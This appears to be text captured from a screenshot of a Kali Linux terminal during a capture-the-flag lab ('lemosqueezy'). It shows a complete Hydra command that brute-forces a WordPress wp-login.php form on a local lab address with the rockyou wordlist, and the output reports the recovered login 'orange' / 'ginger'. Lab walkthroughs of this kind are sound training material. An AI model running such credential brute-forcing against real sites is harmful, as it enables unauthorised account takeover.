 1 2 3 4 6:14
root@kali: ~/ctf/lemosqueezy
File Actions Edit View Help
root@kali: ~/ctf/lemosqueezy × root@kali: ~/ctf/lemosqueezy × root@kali: ~/ctf/lemosqueezy × root@kali: ~/ctf/lemosqueezy ×
Trash
┌──(root㉿kali)-[~/ctf/lemosqueezy]
└─# hydra -l 'orange' -P /usr/share/wordlists/rockyou.txt 192.168.1.21 http-post-form '/wordpress/wp-login.php:log=^USER^&pwd=^PASS^:password'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-02 06:13:54
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.1.21:80/wordpress/wp-login.php:log=^USER^&pwd=^PASS^:password
[80][http-post-form] host: 192.168.1.21   login: orange   password: ginger
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-02 06:14:05